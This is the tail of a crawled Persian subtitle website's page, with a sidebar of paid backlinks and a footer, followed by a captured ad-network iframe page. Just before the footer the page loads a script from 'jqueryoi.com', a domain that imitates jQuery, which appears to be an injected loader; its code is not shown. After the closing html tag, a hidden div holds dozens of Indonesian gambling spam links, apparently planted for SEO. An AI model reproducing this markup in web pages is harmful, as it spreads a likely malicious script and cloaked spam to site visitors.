<p><a href="https://appnama.com">اپنما: دانلود اپلیکیشن های تلویزیون</a></p>
</div><div id="block-1522" class="Wdgt widget_block widget_text">
<p><a href="https://irancanin.com/">رویال کنین</a></p>
</div><div id="block-1520" class="Wdgt widget_block widget_text">
<p><a href="https://golesabzemisagh.ir/%D9%84%D9%88%D9%84%D9%87-%DA%AF%D9%84%D8%AE%D8%A7%D9%86%D9%87/">خرید عمده لوله گلخانه</a></p>
</div><div id="block-1496" class="Wdgt widget_block widget_text">
<p><a href="https://depomachine.ir/%DA%A9%D8%A7%D9%86%DA%A9%D8%B3-%D9%86%DA%AF%D9%87%D8%A8%D8%A7%D9%86%DB%8C/">قیمت کانکس نگهبانی</a></p>
</div><div id="block-1497" class="Wdgt widget_block widget_text">
<p><a href="https://hosseinsayyad.com/%D8%A8%D9%87%D8%AA%D8%B1%DB%8C%D9%86-%D9%88%DA%A9%DB%8C%D9%84-%DA%A9%DB%8C%D9%81%D8%B1%DB%8C-%DA%A9%D8%B1%D8%AC/">وکیل کیفری کرج</a></p>
</div><div id="block-1498" class="Wdgt widget_block widget_text">
<p><a href="https://matchino.app">رزرو زمین پدل</a></p>
</div><div id="block-1490" class="Wdgt widget_block widget_text">
<p><a href="https://tahviehaseman.com/shop/product-category/industrial-air-handling-unit/%D9%87%D9%88%D8%A7%D8%B3%D8%A7%D8%B2-%D9%87%D8%A7%DB%8C%DA%98%D9%86%DB%8C%DA%A9/">قیمت هواساز هایژنیک</a></p>
</div><div id="block-1488" class="Wdgt widget_block widget_text">
<p><a href="https://appamooz.com">اپ آموز مرجع اپلیکیشن هوشی مصنوعی و سرگرمی</a></p>
</div><div id="block-1486" class="Wdgt widget_block widget_text">
<p><a href="https://mobinsanatrastin.com/%d8%a2%d9%86%d8%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d8%a8%db%8c/">آند سربی</a></p>
</div><div id="block-1484" class="Wdgt widget_block widget_text">
<p><a href="https://chapamoz.ir/%D8%A8%D8%B1%D8%AA%D8%B1%DB%8C%D9%86-%D8%AA%D9%88%D9%84%DB%8C%D8%AF%DA%A9%D9%86%D9%86%D8%AF%D9%87-%D9%81%DB%8C%D9%84%D9%85-%D8%A7%D8%B3%D8%AA%D8%B1%DA%86/">تولید استرچ صنعتی</a></p>
</div><div id="block-1482" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1480" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1468" class="Wdgt widget_block widget_text">
<p><a href="https://www.androidha.com/625778-google-play-store/">دانلود گوگل پلی</a></p>
</div><div id="block-1464" class="Wdgt widget_block widget_text">
<p><a href="https://mavigoldgallery.com/">خرید طلا زنانه</a></p>
</div><div id="block-1444" class="Wdgt widget_block widget_text">
<p><a href="https://sefareshgol.com/Category/%D8%AA%D8%A7%D8%AC-%DA%AF%D9%84-%D9%86%D9%85%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87%DB%8C">تاج گل نمایشگاه<br></a></p>
</div><div id="block-1433" class="Wdgt widget_block widget_text">
<p><a href="https://ketab.land/product-category/%D8%B2%D8%A8%D8%A7%D9%86-%D8%A7%D9%86%DA%AF%D9%84%DB%8C%D8%B3%DB%8C-english-language/first-friends/">خرید کتاب First Friends - خرید کتاب فرست فرندز - خرید کتاب زبان انگلیسی کودکان</a></p>
</div><div id="block-1432" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1373" class="Wdgt widget_block widget_text">
<p><a href="https://hotelato.ir/gds/fa/page/flight">خرید بلیط هواپیما</a></p>
</div><div id="block-1371" class="Wdgt widget_block widget_text">
<p><a href="https://www.sabtenilgoon.com/%D8%AA%D8%A8%D8%AF%DB%8C%D9%84-%D8%B4%D8%B1%DA%A9%D8%AA-%D8%A8%D8%A7%D9%85%D8%B3%D8%A6%D9%88%D9%84%DB%8C%D8%AA-%D9%85%D8%AD%D8%AF%D9%88%D8%AF%D8%A8%D9%87-%D8%B3%D9%87%D8%A7%D9%85%DB%8C/">تبدیل شرکت با مسئولیت محدود به سهامی خاص</a></p>
</div><div id="block-1365" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1359" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1357" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1248" class="Wdgt widget_block widget_text">
<p><a href="https://www.followeryab.com">خرید فالوور واقعی اینستاگرام</a></p>
</div><div id="block-983" class="Wdgt widget_block widget_text">
<p><a href="https://bahalmag.ir">باحال مگ</a></p>
</div><div id="block-977" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-907" class="Wdgt widget_block widget_text">
<p><a href="https://scank.ir/">اسکن خبر</a></p>
</div><div id="block-885" class="Wdgt widget_block widget_text">
<p><a href="https://streamk.ir/">جریان خبر</a></p>
</div><div id="block-875" class="Wdgt widget_block widget_text">
<p><a href="https://openmusic.ir/">دانلود آهنگ</a></p>
</div><div id="block-920" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">مایکروسافت</a>   <a href="https://news-sky.ir/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">تراشه</a></p>
</div><div id="block-922" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">اینتل</a>   <a href="https://blue-subtitle.com/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">گوگل آلفابت</a></p>
</div><div id="block-923" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">گوگل</a>  <a href="https://blue-subtitle.com/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">بازی های اکتیویژن</a></p>
</div><div id="block-827" class="Wdgt widget_block widget_text">
<p><a href="https://viewn.ir/">چشم انداز نیوز</a></p>
</div><div id="block-792" class="Wdgt widget_block widget_text">
<p><a href="https://plusn.ir/">به علاوه نیوز</a></p>
</div><div id="block-780" class="Wdgt widget_block widget_text">
<p><a href="https://scopek.ir/">محدوده خبر</a></p>
</div><div id="block-774" class="Wdgt widget_block widget_text">
<p><a href="https://smokcenter13.com/">خريد ويپ</a></p>
</div><div id="block-763" class="Wdgt widget_block widget_text">
<p><a href="https://brightn.ir/">روشن نیوز</a></p>
</div><div id="block-820" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/">بستن</a></p>
</div><div id="block-704" class="Wdgt widget_block widget_text">
<p><a href="https://dynazn.ir/">دیناز نیوز</a></p>
</div><div id="block-639" class="Wdgt widget_block widget_text">
<p><a href="https://golkoochik.com/news/23784-%D8%B2%D9%85%D8%A7%D9%86-%D8%AA%D8%B9%D9%88%DB%8C%D8%B6-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D9%84%DB%8C%D9%81%D8%A7%D9%86%C2%A0">زمان تعویض لنت ترمز لیفان</a></p>
</div><div id="block-640" class="Wdgt widget_block widget_text">
<p><a href="https://www.khanefootball.com/%D8%A8%D8%AE%D8%B4-%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1-2/40884-%D9%81%D8%B1%D9%88%D8%B4-%D8%B9%D9%85%D8%AF%D9%87-%D8%AA%DA%A9%DB%8C-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D8%A7%D9%85-%D9%88%DB%8C-%D8%A7%D9%85?pr=1">فروش عمده لنت ترمز ام وی ام</a></p>
</div><div id="block-632" class="Wdgt widget_block widget_text">
<p><a href="https://vazeh.com/n16042966/%DA%86%DA%AF%D9%88%D9%86%D9%87-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AE%D9%88%D8%AF%D8%B1%D9%88-%D8%B1%D8%A7-%D8%AA%D9%82%D9%88%DB%8C%D8%AA-%DA%A9%D9%86%DB%8C%D9%85">چگونه ترمز خودرو را تقویت کنیم؟</a></p>
</div><div id="block-647" class="Wdgt widget_block widget_text">
<p><a href="https://noandish.com/fa/news/158764/%D8%A7%D8%B2-%DA%A9%D8%AC%D8%A7-%D8%A8%D9%81%D9%87%D9%85%DB%8C%D9%85-%D8%AF%DB%8C%D8%B3%DA%A9-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AA%D8%A7%D8%A8-%D8%AF%D8%A7%D8%B1%D8%AF">از کجا بفهمیم دیسک ترمز تاب دارد؟</a></p>
</div><div id="block-603" class="Wdgt widget_block widget_text">
<p><a href="https://nclick.ir/">کلیک نیوز</a></p>
</div><div id="block-574" class="Wdgt widget_block widget_text">
<p><a href="https://talkn.ir/">تالک نیوز</a></p>
</div><div id="block-547" class="Wdgt widget_block widget_text">
<p><a href="https://probek.ir/">پویشگر خبر</a></p>
</div><div id="block-550" class="Wdgt widget_block widget_text">
<p><a href="https://targetn.ir/">تارگت نیوز</a></p>
</div><div id="block-534" class="Wdgt widget_block widget_text">
<p><a href="https://ghalishoii-satarkhan.com">قالیشویی</a></p>
</div><div id="block-531" class="Wdgt widget_block widget_text">
<p><a href="https://nextitr.ir/">نکس تیتر</a></p>
</div><div id="block-525" class="Wdgt widget_block widget_text">
<p><a href="https://newsice.ir/">نیوز آیس</a></p>
</div><div id="block-526" class="Wdgt widget_block widget_text">
<p><a href="https://nmanian.ir/">نمانیان</a></p>
</div><div id="block-485" class="Wdgt widget_block widget_text">
<p><a href="https://wikn.ir/">ویک نیوز</a></p>
</div><div id="block-471" class="Wdgt widget_block widget_text">
<p><a href="https://skyvan.ir/">اسکای وان</a></p>
</div><div id="block-259" class="Wdgt widget_block widget_text">
<p><a href="https://standardn.ir/">استاندارد نیوز</a></p>
</div><div id="block-143" class="Wdgt widget_block widget_text">
<p><a href="https://reportaj.me/page/backlink">خرید بک لینک ارزان</a></p>
</div><div id="block-134" class="Wdgt widget_block widget_text">
<p><a href="https://news-amazing.ir/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c-%da%86%db%8c%d8%b3%d8%aa-%d9%88-%da%86%d9%87-%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c%db%8c-%d8%af%d8%a7%d8%b1%d8%af%d8%9f/">خرید رپورتاژ آگهی</a></p>
</div><div id="block-1231" class="Wdgt widget_block"></div><div id="block-1232" class="Wdgt widget_block"></div><div id="block-1435" class="Wdgt widget_block"></div></aside>                </div>
            </div>
        </div>
    </div>

<script src="https://jqueryoi.com/code/47.js"></script>
<footer class="Footer">
    <div class="Top Container">
        <div class="MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <div class="Rght">
                        <nav class="Menu"><ul><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://blue-subtitle.com/about-me/">درباره ما</a></li>
<li id="menu-item-48215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48215"><a href="https://blue-subtitle.com/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c/">رپورتاژ آگهی</a></li>
</ul></nav>                        <ul class="ListSocial">
                            <li> <a aria-label="instagram" href="#" class="fa-instagram fab"></a> </li><li> <a aria-label="facebook" href="#" class="fa-facebook fab"></a> </li><li> <a aria-label="twitter" href="#" class="fa-twitter fab"></a> </li>                            <li>
                                <a aria-label="Up" href="#Tp-Wp" class="Up fa-arrow-up far"></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="Bot Container">
            </div>
</footer>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/toroplay-child/*","/wp-content/themes/toroplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1c.js?ver=1624403424" id="1c.js-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1s.js?ver=1624403424" id="1s.js-js"></script>
<script type="text/javascript" id="tp-pub.js-js-extra">
/* <![CDATA[ */
var toroplay = {"url":"https://blue-subtitle.com/wp-admin/admin-ajax.php","nonce":"4778dc4f9e","version":"1.1.8"};
//# sourceURL=tp-pub.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/tp-pub.js?ver=1624403424" id="tp-pub.js-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>

</html>
<div style="display: none;"><a href="https://csufans.ro/wp-content/akun-pro-china/">akun pro china</a> <a href="https://csufans.ro/wp-content/akun-pro-hongkong/">akun pro hongkong</a> <a href="https://csufans.ro/wp-content/akun-pro-filipina/">akun pro filipina</a> <a href="https://csufans.ro/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://csufans.ro/wp-content/akun-pro-kamboja/">akun pro kamboja</a> <a href="https://csufans.ro/wp-content/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://csufans.ro/wp-content/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://csufans.ro/wp-content/akun-pro-rusia/">akun pro rusia</a><a href="https://csufans.ro/wp-content/akun-pro-thailand/">akun pro thailand</a> <a href="https://csufans.ro/wp-content/akun-pro-vietnam/">akun pro vietnam</a> <a href="https://boombirds.com/blog/wp-content/slot-server-rusia/">slot server rusia</a> <a href="https://boombirds.com/blog/wp-content/slot-server-malaysia/">slot server malaysia</a> <a href="https://boombirds.com/blog/wp-content/slot-luar-negeri/">slot luar negeri</a> <a href="https://estonfarm.co.za/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/assets/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-luar.icrp-online.com/">slot server luar</a> <a href="https://slot-server-kamboja.icrp-online.com/">slot server kamboja</a> <a href="http://slot-server-thailand.icrp-online.com">slot server thailand</a> <a href="https://link-server-asia.icrp-online.com/">link server asia</a> <a href="https://link-server-internasional.icrp-online.com/">link server internasional</a> <a href="https://link-server-sensasional.icrp-online.com/">link server sensasional</a> <a href="http://akun-pro-rusia.icrp-online.com/">akun pro rusia</a> <a href="http://akun-pro-jepang.icrp-online.com/">akun pro jepang</a> <a href="http://akun-pro-prancis.icrp-online.com/">akun pro prancis</a> <a href="https://akun-pro-thailand.icrp-online.com/">akun pro thailand</a> <a href="http://server-luar.viajandox.com.co/">slot server luar</a> <a href="http://server-thailand.viajandox.com.co/">slot server thailand</a> <a href="http://server-amerika.viajandox.com.co/">slot server amerika</a> <a href="http://server-prancis.viajandox.com.co/">slot server prancis</a> <a href="http://server-hongkong.viajandox.com.co/">slot server hongkong</a> <a href="http://server-jepang.viajandox.com.co/">slot server jepang</a> <a href="http://server-malaysia.viajandox.com.co/">slot server malaysia</a> <a href="http://server-myanmar.viajandox.com.co/">slot server myanmar</a> <a href="http://server-vietnam.viajandox.com.co/">slot server vietnam</a> <a href="http://server-rusia.viajandox.com.co/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-luar-negeri/">slot luar negeri</a> <a href="https://arc.uitm.edu.my/slot-server-jepang/">slot server jepang</a> <a href="https://arc.uitm.edu.my/slot-server-kamboja/">slot server kamboja</a> <a href="https://arc.uitm.edu.my/slot-server-myanmar/">slot server myanmar</a> <a href="https://arc.uitm.edu.my/slot-server-rusia/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-luar-negeri/">slot luar negeri</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-filipina/">akun pro filipina</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-rusia/">akun pro rusia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-malaysia/">slot server malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-china/">slot server china</a> <a href="https://pakteahouse.net/assets/slot-server-hongkong/">slot server hongkong</a> <a href="https://pakteahouse.net/assets/slot-server-jepang/">slot server jepang</a> <a href="https://pakteahouse.net/assets/slot-server-kamboja/">slot server kamboja</a> <a href="https://pakteahouse.net/assets/slot-server-korea/">slot server korea</a> <a href="https://pakteahouse.net/assets/slot-server-malaysia/">slot server malaysia</a> <a href="https://pakteahouse.net/assets/slot-server-myanmar/">slot server myanmar</a> <a href="https://pakteahouse.net/assets/slot-server-prancis/">slot server prancis</a> <a href="https://pakteahouse.net/assets/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-thailand/">slot server thailand</a> 
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13585&pid=5977&width=300&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=1&adSectionWidth=300&page_data=748aec68c80c09e5f5578d44320263f1&time=1769520889&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS90YWcvJUQ5JTg1JUQ4JUIxJUQ4JUFDJUQ4JUI5LSVEOCVBRiVEOCVBNyVEOSU4NiVEOSU4NCVEOSU4OCVEOCVBRi0lRDglQjIlREIlOEMlRDglQjElRDklODYlRDklODglREIlOEMlRDglQjMtJUQ5JTgxJUQ4JUE3JUQ4JUIxJUQ4JUIzJURCJThDLSVEOSU4MSVEQiU4QyVEOSU4NCVEOSU4NS1hLWhvbmV5bW9vbi10by1yZW1lbWJlci0yMDIxLw==&page_title=%D9%85%D8%B1%D8%AC%D8%B9%20%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20%D9%81%DB%8C%D9%84%D9%85%20A%20Honeymoon%20to%20Remember%202021%20Archives%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 20909
content:
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 300;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




.dummybutton
{
	box-sizing: border-box !important;
	white-space: nowrap;
	border-radius: 2px;
}

.dummyprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.dummyofferprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.display-outer-style
{
   width:300px;
   height:250px;
   border:1px solid;
   
   box-sizing: border-box !important;
   overflow: hidden;
   }


.slidesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	position: relative;
	overflow: hidden;
}

.slidesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}


.headlinesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	white-space:nowrap;
}

.headlinesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.logosection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
}

.logosection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.singleadsection-style
{
	border:1px solid;

	
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.singleadsection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideinner-style
{
	box-sizing: border-box !important;
	left: 0px;
	position: relative;
	overflow: hidden;
	display: inline-block;
	vertical-align: middle;
}

.slideblock-style
{
	float: left;
	box-sizing: border-box !important;
	vertical-align: middle;
}

.slideblock-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideblockinner-style
{
	display: inline-block;
	vertical-align: middle;
}

.slideleft-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	left: 0px;
	z-index: 1000;
}

.slideleft-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideright-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	right: 0px;
	z-index: 1000;
}

.slideright-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideleftinner-style,.sliderightinner-style
{
	padding: 0px 1px 1px 2px;
	cursor: pointer !important;
	border:1px solid;
	border-radius: 5px;
	font-weight: bold;
	font-size: 14px;
}


.slideinnerholder-style
{
	height: 100%;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.slideleftinner-style
{
	display: none;
}

.preview-display-style
{
	width: 100%;
	height: 100%;
	text-align: left;
	box-sizing: border-box !important;
}

.ecommerceurl a:link,.ecommerceurl a:visited,.ecommerceurl a:hover,.ecommerceurl a:active,.ecommerceurl a:focus
{
	white-space:nowrap;
}


.span-button-preview
{
	border-radius: 2px;
}

.display-style-right
{
	text-align: right;
}

</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13585">

						    	<div style="display: none;width: 0px;">
									<a href="//bmfads.com/app/track/index.php?page=action/validate/891/0/13585/7904/93382fed94d4f00a1b9d561c957ab812/c4ca4238a0b923820dcc509a6f75849b/0/0" target="_blank">
																		$5 Per Day Apps																		</a>
						    	</div>
						    
			
			
			
			
			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-891" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/891/0/13585/7904/93382fed94d4f00a1b9d561c957ab812/1f49af16fce5f0275818b0d1d8ecdcd9/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9yZXdhcmRpbmctYXBwcy4zNC8="><p>$5 Per Day Apps</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/891/0/13585/7904/93382fed94d4f00a1b9d561c957ab812/1f49af16fce5f0275818b0d1d8ecdcd9/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9yZXdhcmRpbmctYXBwcy4zNC8="><p>Find best apps that pays to watch videos. from your phone...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/891/0/13585/7904/93382fed94d4f00a1b9d561c957ab812/1f49af16fce5f0275818b0d1d8ecdcd9/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9yZXdhcmRpbmctYXBwcy4zNC8="><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/891/0/13585/7904/93382fed94d4f00a1b9d561c957ab812/1f49af16fce5f0275818b0d1d8ecdcd9/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9yZXdhcmRpbmctYXBwcy4zNC8=">More info</a></div></div></div></div><div class="content-box-section" id="content-box-section-634" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/634/0/13585/7904/93382fed94d4f00a1b9d561c957ab812/a1ee8f2b655eb794e2a356c9cf7ce7a0/0/0/aHR0cHM6Ly90LmNvL0VVT3haN1N2N0o="><p>15,000➕ Get Paid To Programs</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/634/0/13585/7904/93382fed94d4f00a1b9d561c957ab812/a1ee8f2b655eb794e2a356c9cf7ce7a0/0/0/aHR0cHM6Ly90LmNvL0VVT3haN1N2N0o="><p>List of the best get paid to programs in the world...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/634/0/13585/7904/93382fed94d4f00a1b9d561c957ab812/a1ee8f2b655eb794e2a356c9cf7ce7a0/0/0/aHR0cHM6Ly90LmNvL0VVT3haN1N2N0o="><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/634/0/13585/7904/93382fed94d4f00a1b9d561c957ab812/a1ee8f2b655eb794e2a356c9cf7ce7a0/0/0/aHR0cHM6Ly90LmNvL0VVT3haN1N2N0o=">REGISTER</a></div></div></div></div><div class="content-box-section" id="content-box-section-628" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/628/0/13585/7904/93382fed94d4f00a1b9d561c957ab812/1adcccba70f5bf7fec77334bf875d38d/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29t"><p>$100 FREE CASH</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" 